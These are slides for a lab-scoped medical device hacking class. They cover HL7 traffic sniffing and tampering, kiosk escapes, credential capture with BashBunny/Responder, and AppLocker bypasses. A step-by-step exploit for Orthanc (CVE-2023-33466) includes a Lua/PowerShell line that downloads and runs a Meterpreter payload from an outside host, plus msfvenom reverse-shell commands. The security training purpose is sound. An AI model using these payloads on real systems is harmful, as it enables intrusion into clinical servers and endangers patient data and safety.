Slide 1

Medical Device Hacking
v3ga

Slide 2
GOLDEN RULE
We are all here to learn. We are all here to grow skills. We are not here to fuck about with other people’s systems.
Get caught attacking a system or user outside of the scope of the teachings and you will be yeeted out of the class in an instant.
K thanx bye!

Slide 3
Medical Device Hacking 101 - Primer
Hacking medical devices can best be described as taking all of your applicable hacking skills, rolling them all together, then letting them go at a target device
Medical Device hacking for me has included the following skillsets:
Lockpicking
JTAG/Unknown port comprehension and utilization (IoT board inspection)
Applocker Bypasses
Local Kiosk Bypasses
PCI/Peripheral exploitation
Memory Analysis and file carving
Advanced AppLocker and Code execution
Linux Library hijacking and exploit creation
Custom exploit creation in C#, Python, and bash
Radiography/Signal sniffing/capture
RFID cloning and tools
Custom DEV board creation and programming
?
It’s a lot…..like a lot a lot……but you need to start somewhere…

Slide 4
External To the Device (Net) – the Beginning
Useful Software Tools
Wireshark - https://www.wireshark.org/
TCPdump - https://www.tcpdump.org/
Ettercap (MiTM) - https://www.ettercap-project.org/
BurpSuite - https://portswigger.net/burp/communitydownload
Useful Hardware Tools
Lan Tap - https://shop.hak5.org/products/throwing-star-lan-tap
Switch with Port Mirroring
Crossover Cable (occasionally this has been phased out)

Slide 5
Example: Network Sniffing with LanTap
The Lan Tap Allows for sniffing only TO or FROM the device.
This helps to focus analysis on items being SENT of RECEIVED from the target
EX:
A >>>> B
B >>>> A

Slide 6

Example: Network Sniffing with LanTap
Router
Laptop
LanTap
Device

Slide 7

Example: Network Sniffing with LanTap (Router)
LanTap
Laptop
Router
Device

Slide 8
Exercise: What is going on? (5 minutes)
Take a look around the the network, see if you can see anything chatting between the two systems.
Can you see what is going on?
Does anything look vulnerable?
Can you improve your odds of seeing traffic flows?

Slide 9
Exercise: What is going on? (5 minutes)
What IS actually going on is a few things
A host is sending SMB data (mock health records) to a SAMBA share on the LAN
Alternately, the same host is posting HL7 health records to a listening HL7 server
I am uploading DICOM files on a DICOM server attached to another host
Hl7 is accepting messages at a host

Slide 10
VULNERABILITIES
HL7 - It was originally created in 1989. HL7 version 2 defines a series of electronic messages to support administrative, logistical, financial as well as clinical processes. Since 1987 the standard has been updated regularly, resulting in versions 2.1, 2.2, 2.3, 2.3.1, 2.4, 2.5, 2.5.1, 2.6, 2.7, 2.7.1, 2.8, 2.8.1 and 2.8.2.
From the start, HL7 was arguably built insecurely, making it unsuitable for the public cloud by itself. This poses a major threat to hospitals and patients by making personal and sensitive patient information susceptible to cyber attacks, data privacy breaches, or worse, harm to patients.

Slide 11
VULNERABILITIES
HL7 - It was originally created in 1989. HL7 version 2 defines a series of electronic messages to support administrative, logistical, financial as well as clinical processes. Since 1987 the standard has been updated regularly, resulting in versions 2.1, 2.2, 2.3, 2.3.1, 2.4, 2.5, 2.5.1, 2.6, 2.7, 2.7.1, 2.8, 2.8.1 and 2.8.2.
From the start, HL7 was arguably built insecurely, making it unsuitable for the public cloud by itself. This poses a major threat to hospitals and patients by making personal and sensitive patient information susceptible to cyber attacks, data privacy breaches, or worse, harm to patients.
It is also in plaintext….

Slide 12
HL7 Vulnerabilities CONTD
It lacks any authentication (normally)
Only recent advances have added security on top of HL7; however, almost no one uses it
Researchers from the University of California recently conducted a simulation of an HL7 cyber attack, and the findings were alarming. Several encryption and authentication vulnerabilities were exploited, and the simulated attacker had the ability to modify multiple lab results to read from "normal" to "severely ill." This could lead to patient misdiagnosis or prescription of unnecessary medications, making the safety of HL7 data an utmost priority. - https://www.forbes.com/sites/forbestechcouncil/2019/07/12/hl7-is-your-sensitive-data-secure/?sh=587ea25b678d

Slide 13
I want you to hit me…

Slide 14
EXERCISE: HL7 ATTACK!!!!
Get the hl7_server.py and Windows HL7sender.py scripts
Run the hl7_server.py on your Linux machine and HL7sender.py on your Windows machine.
Use methods to coerce the messages from the client through you to the target.
Try to read the HL7 message on the wire.
Bonus Points and Reward – Create a POC that will send the HL7 message caught, though slightly modified to change the PATIENT NAME and INSURANCE INFO.

Slide 15
Moving Inward – The Kiosk (System Testing)
I hate kiosks.
Many of my wins against medical devices have been against kiosk’d systems, breaking out of them to allow system exploitation
Because I post exploit like a MF, I am able to find further findings, sometimes chaining them together to provide an end-of life POC regarding patient care
THIS is a patience builder.

Slide 16
Moving Inward – The Kiosk (Escape Tools)
FlipperZero - https://flipperzero.one/
BashBunny - https://shop.hak5.org/products/bash-bunny
USB Rubber Ducky - https://shop.hak5.org/products/usb-rubber-ducky
Ducky Scripting - https://docs.hak5.org/hak5-usb-rubber-ducky/duckyscript-tm-quick-reference

Slide 17

Moving Inward – The Kiosk (Escape Tools)
Goals

Slide 18
Moving Inward – The Kiosk (Escape Tools)
The main goal is to get the application to CRASH/FAULT/OR open a OS Context Menu we can escape from.
Script I have used - https://raw.githubusercontent.com/nocomp/Kiosk-evasion-BADUsb-Bruteforce/main/kiosk-evasion-payload.txt
I use this version for the FlipperZero and a modified version for the BashBunny. The modifications in BashBunny allow for the KEYBOARD mode to be set to a mode that allows for more than two keys to be pressed
Info here: https://forums.hak5.org/topic/40574-trouble-with-key-combo/

Slide 19
Moving Inward – The Kiosk (Escape Tools)
The main goal is to get the application to CRASH/FAULT/OR open a OS Context Menu we can escape from.
Script I have used - https://raw.githubusercontent.com/nocomp/Kiosk-evasion-BADUsb-Bruteforce/main/kiosk-evasion-payload.txt
I use this version for the FlipperZero and a modified version for the BashBunny. The modifications in BashBunny allow for the KEYBOARD mode to be set to a mode that allows for more than two keys to be pressed
Info here: https://forums.hak5.org/topic/40574-trouble-with-key-combo/

Slide 20
Moving Inward – The Kiosk (Escape Tools)
The script automates multiple keystrokes to attempt to break out of the running Kiosk. Examples of the commands run are:
ALT+F4
ALT SPACE
ALT TAB
CTRL+B
CTRL+P
CTRL SHIFT ESC
Sticky Keys

Slide 21
Moving Inward – The Kiosk (Escape Tools)
NOTE: Sometimes protections are enabled. I have escaped from a kiosk by noticing ONE pixel in a corner changed. One. Pixel.
This is where the patience is key
I have even made up my own escapes that both the manufacturer and Microsoft were like… “Do you know something we don’t?”
More Kiosk Escape Cheat Sheets: https://book.hacktricks.xyz/hardware-physical-access/escaping-from-gui-applications

Slide 22
Moving Inward – The Kiosk (Windows Accessibility Options)
Great to have, but I doubt many surgeons will be blind.
Many great escapes here:
https://support.microsoft.com/en-gb/windows/windows-keyboard-shortcuts-for-accessibility-021bcb62-45c8-e4ef-1e4f-41b8c1fc87fd
WAYS TO ESCAPE with Accessibility Options
Hit Narrator > Go To Voice Settings > Go To Control Panel > Explorer > CMD.exe
Use Magnifier > Simliarly go to Settings > Go To Control Panel > Explorer > CMD.exe

Slide 23
EXERCISE – KIOSK PLAY TIME (Windows VM)
Grab the Orthanc Installer located here:
Install - https://orthanc.uclouvain.be/downloads/windows-64/installers/OrthancInstaller-Win64-17.11.0.exe
Once installed, install Firefox:
https://www.mozilla.org/en-US/firefox/windows/
Next, launch Orthanc in a Kiosk’d browser by running the following command:
"C:\Program Files\Mozilla Firefox\firefox.exe" http://localhost:8042/app/explorer.html --kiosk
This will launch Orthanc in a Kiosk mode
With the exception of things like CTRL+ALT+DELETE and ALT+F4, what other escapes can you find?
Are there any ways you can find to hit the Desktop from this mode?
Most interesting Kiosk Escape to Desktop will get something.

Slide 24
Attacking USB Ports
There are two tools I use most often to accomplish this on tests, A BashBunny and a USB with malware that will be detected
A lack of USB whitelisting allows for unexpected outcomes when using a BashBunny against the target with the tool Responder.
Responder - https://github.com/lgandx/Responder
Responder is a LLMNR, NBT-NS and MDNS poisoner, with built-in HTTP/SMB/MSSQL/FTP/LDAP rogue authentication server supporting NTLMv1/NTLMv2/LMv2, Extended Security NTLMSSP and Basic HTTP authentication.
Coupled with a BashBunny and the QuickCreds payload, the tool Responder runs locally on a system, mimicking an ethernet device and capturing a user’s NTLMv2 credentials (this is 100% of the reason for USB whitelisting
If you can downgrade to an LM credential, it is mathematically possible to reduce it to a NT hash and allow for PTH attacks
QuickCreds - https://github.com/hak5/bashbunny-payloads/blob/master/payloads/library/credentials/QuickCreds/payload.txt

Slide 25

DEMONSTRATION - BashBunny QuickCreds

Slide 26

Repurposing Exploits – DICOM Attack – CVE-2023-33466 – DICOM PolyGlot Files
In researching attacks against DICOM, I was reading about vulnerabilities within the DICOM file structure.
The Dicom File header has a 128 byte value that is basically … bullshit.
EX:
Dicom File: 0002.dcm
Link: https://www.rubomedical.com/dicom_files/

Slide 27

And ta da!
That is an ad, for the company rubomed, who has a dicom viewer, in the header.
Nothing else says trash like an ad.

Slide 28
Issues
Due to the file header being bogus, it can be replaced by things in order to smuggle executables, launch payloads OR in this case, exploit the Orthanc DICOM Server.
Orthanc < 1.12 used an insecure method of export that allowed users with access to the application to overwrite files due to excessive service permissions.
The Orthanc server also allows for LUA script execution using the RESTful API
Together, this was a disaster. It still is bc the headers are … off.

Slide 29
Orthanc Linux RCE to Windows RCE
We are going to repurpose the script so that it works against Windows clients
Before I started this class, this script did not exist ☺
We will analyze where the traffic is being sent, then modify our script to accommodate the new paths.
We will then create a staged scenario where we will host a Python3 HTTP server on port 81/tcp, create a PowerShell Metasploit meterpreter runner with Msfvenom, then receive a reverse shell back from the target.

Slide 30
Orthanc Windows RCE
Download the original scripts located at this url
https://github.com/ShielderSec/poc/tree/main/CVE-2023-33466
Use the check.py script to scan your host, anything there?
Moving the port to port 8042/tcp, is anything there now?

Slide 31
Orthanc Windows RCE
Should see this: $ python3 check.py hosts.csv
Loaded 1 hosts.
[+] Found an open orthanc at address http://192.168.8.234:8042
[+] http://192.168.8.234:8042

Slide 32
Orthanc Windows RCE - Weaponization
Now using the exploit.py script, attempt to exploit the server. If you have Wireshark running in tandem, you can view the transactions to see if you gain RCE.
Did you gain RCE?
If not, why?

Slide 33
Orthanc Windows RCE - Weaponization
Reviewing the output shows RCE was not gained, but why?
If you read the exploit it is targeting Linux, and we are on Windows, so we need to change a few things.
Path:
Where?
Where are the Windows Orthanc files NAMELY orthanc.json
What happens when you correct the path?
Can you put a full path?

Slide 34
Orthanc Windows RCE - Weaponization
The path expected for Windows is Configuration\orthanc.json
Now re-run the script, did anything happen or change?
You should have been able to see the 31137 transaction at the end of the process
Now to gain that shell
Technically with the way LUA is, you can use the os.command script and run system commands, adding yourself a new user, etc, but shells are more fun.

Slide 35
Orthanc Windows RCE - Weaponization
Using your proto python script, add a section defining the usage of an http server from http.server in Python3. You will need to add the http.server to your import.
import base64
import argparse
from argparse import ArgumentParser
from pathlib import Path
from time import sleep
import http.server
import socketserver
import threading
import http

Slide 36
Orthanc Windows RCE - Weaponization
Add the following under the commented out help section:
class CustomHandler(http.server.SimpleHTTPRequestHandler): def do_GET(self): global server_shut_down if self.path == FILE_TO_SERVE: server_shut_down.set() # Signal that the file was requested return http.server.SimpleHTTPRequestHandler.do_GET(self)

Slide 37
Orthanc Windows RCE - Weaponization
Next, make this modification to open the HTTP server. This is what will host our payload.
DICOM_FILE = Path('exploit.dcm').read_bytes() # Python3 HTTP Server Settings PORT = 81 FILE_TO_SERVE = '/test3.ps1' server_shut_down = threading.Event() def run_server(): with socketserver.TCPServer(("", PORT), CustomHandler) as httpd: # Serve until the specific file is requested while not server_shut_down.is_set(): httpd.handle_request()

Slide 38
Orthanc Windows RCE - Weaponization
Lastly, add this tailing portion to your script. This will start the HTTP server in a separate thread then send the malicious LUA script that will execute a Powershell powershell request to download the Metasploit runner and execute in in memory via IEX.

Slide 39
Orthanc Windows RCE - Weaponization
# Start the server in a separate thread
server_thread = threading.Thread(target=run_server)
server_thread.start()
#Create Simple MSF PowerShell runner: msfvenom -p windows/x64/meterpreter/reverse_https LHOST=HOST LPORT=PORT EXITFUNC=thread -f psh-net > test.ps1
res = client.post(f"{args.url}/tools/execute-script", content='os.execute("powershell -exec bypass -C IEX(New-Object Net.WebClient).downloadString(\'http://172.16.0.210:81/test.ps1\')")')

Slide 40
Orthanc Windows RCE - Weaponization
Create your Windows payload using the following MSFvenom commands: msfvenom -p windows/x64/meterpreter/reverse_https LHOST=HOST LPORT=PORT EXITFUNC=thread -f psh-net > test.ps1

Slide 41

Orthanc Windows RCE - Weaponization
Now, re-run your exploit and GO AND GAIN YOUR SHELL!
If you DIDN’T GET a shell or get caught up at any point lemme know and we will fix this.

Slide 42
Applocker Bypasses
Trusted Folders
The default rules for AppLocker include whitelisting for executables in C:\Program Files, C:\Program Files(x86) and Windows Directories
This is logical as it is assumed non-admins cannot write files or scripts here.
Download: Accesschk from Sysinternals: https://live.sysinternals.com/
X86 for x86 Systems
X64 for 64 bit systems

Slide 43
EXERCISE – Check MY Access
Use Accesschk.exe, executed from an Admin prompt on a system emulating the same constraints
Accesscheck.exe “YOURUSER" C:\Windows -wus
Use -w to locate writeable directories
Use -u to suppress errors
Use -s to recurse through all subdirectories
Now do the same for the ORTHANC related directories
Once a directory with READ/Write (RW) is located, we can use icacls.exe to check for execution writes within the directory.
Icacls.exe C:\Windows\Tasks
C:\Windows\Tasks NT AUTHORITY\Authenticated Users:(RX,WD) BUILTIN\Administrators:(F) BUILTIN\Administrators:(OI)(CI)(IO)(F) NT AUTHORITY\SYSTEM:(F) NT AUTHORITY\SYSTEM:(OI)(CI)(IO)(F) CREATOR OWNER:(OI)(CI)(IO)(F)
Successfully processed 1 files; Failed processing 0 files
As the output shows, authenticated users have the ability to execute from this directory.
Copying calc.exe to this directory allows for execution

Slide 44
Applocker Bypasses – DLL’s
The default Applocker rules do not protect against loading arbitrary dlls
If we create an unmanaged DLL, we can load it and trigger exported APIs to gain code execution

Slide 45

Applocker Bypasses – DLL’s
Code (C) Ex:

Slide 46
Applocker Bypasses – DLL’s
Weaponization
Create a .dll payload using msfvenom. Just ask if you need a hand on the switch ;)
The above can be executed with: rundll32 test.dll, which will fire the payload
Once DLL rules are enabled in AppLocker, using the Local Group Policy editor, DLLs will be blocke
To turn on, in the Advanced tab > Enable the DLL rule collection
Going back to the previous screen will show DLL rules allowing to be enabled and the DLL will now be blocked.

Slide 47
Alternate Data Streams (still works)
An Alternate Data Stream (ADS) is a binary file attribute that contains metadata. We can leverage this to append the binary data of additional streams to the original file.
For our payload, we will utilize Jscript
JScript is Microsoft's legacy dialect of the ECMAScript standard that is used in Microsoft's Internet Explorer web browser.
Small Jscript File:
var shell = new ActiveXObject("WScript.Shell"); var res = shell.Run("cmd.exe");
Save as TestPayload.js

Slide 48
Alternate Data Streams (still works)
We now need to find a location that is writeable and allows execution which will allow us to execute the attached .js file to a trusted file
Check your ORTHANC dir for any writable files as your user. If one is not available, just upload one ☺
We can use the native type command to copy the contents of test.js into an alternate data stream of the log file with the :notation:
type MyFILE.js > ”FILE:MyFile.js"

Slide 49
Alternate Data Streams (still works)
We can confirm the alternate data stream is written with the following command:
EX: dir /r
C:\Users\student>dir /r "C:\Program Files (x86)\TeamViewer\TeamViewer12_Logfile.log"Volume in drive C has no label. Volume Serial Number is 305C-7C84
Directory of C:\Program Files (x86)\TeamViewer
03/09/2020 08:34 AM 32,489 TeamViewer12_Logfile.log 79 TeamViewer12_Logfile.log:test.js:$DATA1 File(s) 32,489 bytes 0 Dir(s) 696,483,840 bytes free

Slide 50
Alternate Data Streams (still works)
If the file is clicked, it will open the original file
If the file is opened with wscript and it specifies the Alternate Data Stream (ADS), it will execute the payload attached to the file
wscript "C:\Program Files (x86)\TeamViewer\TeamViewer12_Logfile.log:test.js"
In this case, the payload will execute, bypassing AppLocker
WEAPONOZATION FURTHER: Check out THIS project: https://github.com/tyranid/DotNetToJScript
This tool will allow you to execute C# objects through Jscript

Slide 51
Third Party Execution (MalDocs Anyone?)
If an interpreter like perl or python is installed , it can be used to bypass AppLocker.
Similarly, AppLocker does not block execution of high-level languages like Java
This requires the JRE to be installed
More interesting is that there is a lack of enforcement against code in VBA macros inside Office Documents
If a document is saved to a non-whitelisted folder, AppLocker cannot restrict the execution of the embedded macros

